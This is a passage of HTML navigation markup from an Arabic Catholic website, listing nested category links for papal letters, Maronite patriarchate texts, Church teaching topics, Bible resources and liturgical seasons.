	<li class="cat-item cat-item-106 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d9%88%d9%8a%d8%a9/" >الرسائل البابوية</a>
	<ul class='children'>
	<li class="cat-item cat-item-1086"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d9%88%d9%8a%d8%a9/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7-%d9%84%d8%a7%d9%88%d9%88%d9%86-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d8%b9%d8%b4%d8%b1/" >رسائل البابا لاوون الرابع عشر</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d9%88%d9%8a%d8%a9/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%b3-%d8%a7%d9%84%d8%a3%d9%88%d9%84/" >رسائل البابا فرنسيس الأول</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d9%88%d9%8a%d8%a9/%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7-%d8%a8%d9%86%d8%af%d9%83%d8%aa%d8%b3-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3-%d8%b9%d8%b4%d8%b1/" >رسائل البابا بندكتس السادس عشر</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d9%88%d9%8a%d8%a9/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a8%d9%88%d9%84%d8%b3-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/" >رسائل البابا يوحنا بولس الثاني</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d9%88%d9%8a%d8%a9/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7-%d8%a8%d9%88%d9%84%d8%b3-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3/" >رسائل البابا بولس السادس</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d9%88%d9%8a%d8%a9/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab-%d9%88%d8%a7%d9%84%d8%b9%d8%b4%d8%b1%d9%88%d9%86/" >رسائل البابا يوحنا الثالث والعشرون</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d9%88%d9%8a%d8%a9/%d9%86%d8%a8%d8%b0%d8%a9-%d8%b9%d9%86-%d8%b3%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7%d9%88%d8%a7%d8%aa-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae/" >نبذة عن سيرة الباباوات عبر التاريخ</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1053"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%88%d9%8a%d8%a9-%d9%84%d8%a8%d8%b7%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d9%82-%d8%a7%d9%84%d9%83%d8%a7%d8%ab/" >الرسائل الراعوية لبطاركة الشرق الكاثوليك</a>
</li>
	<li class="cat-item cat-item-105 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%a8%d8%b7%d8%b1%d9%8a%d8%b1%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a%d8%a9/" >البطريركية المارونية</a>
	<ul class='children'>
	<li class="cat-item cat-item-1001"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%a8%d8%b7%d8%b1%d9%8a%d8%b1%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9-%d8%a7%d9%84%d8%a8%d8%b7%d8%b1%d9%8a%d8%b1%d9%83%d9%8a-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%a8%d9%83%d8%b1%d9%83%d9%8a-2006/" >المجمع البطريركي الماروني &#8211; بكركي 2006</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%a8%d8%b7%d8%b1%d9%8a%d8%b1%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a%d8%a9/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%b7%d8%b1%d9%8a%d8%b1%d9%83-%d8%a8%d8%b4%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a/" >رسائل البطريرك بشارة الراعي</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%a8%d8%b7%d8%b1%d9%8a%d8%b1%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a%d8%a9/%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d8%b4%d9%87%d8%b1%d9%8a-%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%b1%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%b1%d9%86/" >البيان الشهري لمجلس المطارنة الموارنة</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-721 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/" >موقف الكنيسة من:</a>
	<ul class='children'>
	<li class="cat-item cat-item-854"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/%d8%a7%d9%84%d9%85%d8%ab%d9%84%d9%8a%d8%a9/" >المثلية</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ad%d8%a7%d8%b1/" >الانتحار</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/%d8%a7%d9%84%d8%a7%d8%ac%d9%87%d8%a7%d8%b6-%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/" >الاجهاض</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d8%a7%d9%84%d8%b1%d8%ad%d9%8a%d9%85/" >الموت الرحيم</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d8%ac-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a/" >الزواج المدني</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/%d8%a7%d8%ae%d9%84%d8%a7%d9%82%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/" >اخلاقيات الحياة</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/%d9%87%d8%a7%d9%84%d9%88%d9%8a%d9%86/" >هالوين</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d9%88%d8%a7%d8%ae%d8%b7%d8%a7%d8%b1%d9%87%d8%a7/" >التكنولوجيا واخطارها</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1042"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9/" >مقالات تعليمية متنوعة</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-42 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/bible/" >الكتاب المقدس</a>
<ul class='children'>
	<li class="cat-item cat-item-772"><a href="https://peregabriel.org/saintamaria/category/bible/%d8%a7%d9%84%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85/" >العهد القديم</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://peregabriel.org/saintamaria/category/bible/%d8%a7%d9%84%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/" >العهد الجديد</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://peregabriel.org/saintamaria/category/bible/%d8%a7%d9%84%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85-%d9%85%d8%b3%d9%85%d9%88%d8%b9-mp3/" >العهد القديم مسموع &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://peregabriel.org/saintamaria/category/bible/%d8%a7%d9%84%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d9%85%d8%b3%d9%85%d9%88%d8%b9-mp3/" >العهد الجديد مسموع &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://peregabriel.org/saintamaria/category/bible/%d8%ae%d8%b1%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/" >خرائط الكتاب المقدس</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://peregabriel.org/saintamaria/category/bible/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/" >تاريخ الكتاب المقدس</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://peregabriel.org/saintamaria/category/bible/%d9%85%d8%af%d8%ae%d9%84-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/" >مدخل الى الكتاب المقدس</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://peregabriel.org/saintamaria/category/bible/%d9%82%d8%a7%d9%85%d9%88%d8%b3-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/" >قاموس الكتاب المقدس</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://peregabriel.org/saintamaria/category/bible/%d8%b4%d8%ae%d8%b5%d9%8a%d8%a7%d8%aa-%d9%85%d9%86-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/" >شخصيات من الكتاب المقدس</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://peregabriel.org/saintamaria/category/bible/%d8%b3%d8%a4%d8%a7%d9%84-%d9%88%d8%ac%d9%88%d8%a7%d8%a8-%d9%85%d9%86-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/" >سؤال وجواب من الكتاب المقدس</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://peregabriel.org/saintamaria/category/bible/%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >الكتاب المقدس بوجه العموم</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://peregabriel.org/saintamaria/category/bible/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3-%d9%88%d8%aa%d9%81%d8%b3%d9%8a%d8%b1%d9%87/" >مواقع الكتاب المقدس وتفسيره</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-328 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/" >السنة الطقسية</a>
<ul class='children'>
	<li class="cat-item cat-item-336 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/" >افتتاح السنة الطقسية</a>
	<ul class='children'>
	<li class="cat-item cat-item-719"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%aa%d9%82%d8%af%d9%8a%d8%b3-%d8%a7%d9%84%d8%a8%d9%8a%d8%b9%d8%a9/" >تقديس البيعة</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d8%a8%d9%8a%d8%b9%d8%a9/" >تجديد البيعة</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-335 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/" >زمن الميلاد المجيد</a>
	<ul class='children'>
	<li class="cat-item cat-item-345"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d8%a8%d8%b4%d8%a7%d8%b1%d8%a9-%d8%b2%d9%83%d8%b1%d9%8a%d8%a7/" >بشارة زكريا</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d8%a8%d8%b4%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/" >بشارة العذراء</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d9%84%d8%a7%d9%84%d9%8a%d8%b5%d8%a7%d8%a8%d8%a7%d8%aa/" >زيارة العذراء لاليصابات</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d9%85%d9%88%d9%84%d8%af-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a7%d9%84%d9%85%d8%b9%d9%85%d8%af%d8%a7%d9%86/" >مولد يوحنا المعمدان</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86-%d9%84%d9%8a%d9%88%d8%b3%d9%81/" >البيان ليوسف</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d8%a7%d9%84%d9%86%d8%b3%d8%a8%d8%a9/" >النسبة</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/" >الميلاد المجيد</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d8%aa%d9%87%d9%86%d8%a6%d8%a9-%d9%85%d8%b1%d9%8a%d9%85-%d8%a8%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad/" >تهنئة مريم بميلاد المسيح</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d8%ae%d8%aa%d8%a7%d9%86%d8%a9-%d9%8a%d8%b3%d9%88%d8%b9-%d8%b1%d8%a7%d8%b3-%d8%a7%d9%84%d8%b3%d9%86%d8%a9/" >ختانة يسوع (راس السنة)</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d8%a7%d8%ad%d8%af-%d9%88%d8%ac%d9%88%d8%af-%d8%a7%d9%84%d8%b1%d8%a8-%d9%81%d9%8a-%d8%a7%d9%84%d9%87%d9%8a%d9%83%d9%84/" >احد وجود الرب في الهيكل</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-334 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d8%af/" >زمن الدنح المجيد (العماد)</a>
	<ul class='children'>
	<li class="cat-item cat-item-352"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d8%af/%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%b9%d9%85%d8%a7%d8%af-%d9%8a%d8%b3%d9%88%d8%b9/" >الدنح (عماد يسوع)</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d8%af/%d8%a7%d8%b9%d8%aa%d9%84%d8%a7%d9%86-%d8%b3%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d9%84%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a7%d9%84%d9%85%d8%b9%d9%85%d8%af%d8%a7%d9%86/" >اعتلان سر المسيح ليوحنا المعمدان</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d8%af/%d8%a7%d8%b9%d8%aa%d9%84%d8%a7%d9%86-%d8%b3%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d9%84%d9%84%d8%b1%d8%b3%d9%84/" >اعتلان سر المسيح للرسل</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d8%af/%d8%af%d8%ae%d9%88%d9%84-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d9%87%d9%8a%d9%83%d9%84-2-%d8%b4%d8%a8%d8%a7%d8%b7/" >دخول المسيح الى الهيكل (2 شباط)</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d8%af/%d8%a7%d9%84%d9%83%d9%87%d9%86%d8%a9/" >الكهنة</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d8%af/%d8%a7%d9%84%d8%a7%d8%a8%d8%b1%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%b5%d8%af%d9%8a%d9%82%d9%8a%d9%86/" >الابرار والصديقين</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d8%af/%d8%a7%d9%84%d9%85%d9%88%d8%aa%d9%89-%d8%a7%d9%84%d9%85%d8%a4%d9%85%d9%86%d9%8a%d9%86/" >الموتى المؤمنين</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-333 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/" >زمن الصوم</a>
	<ul class='children'>
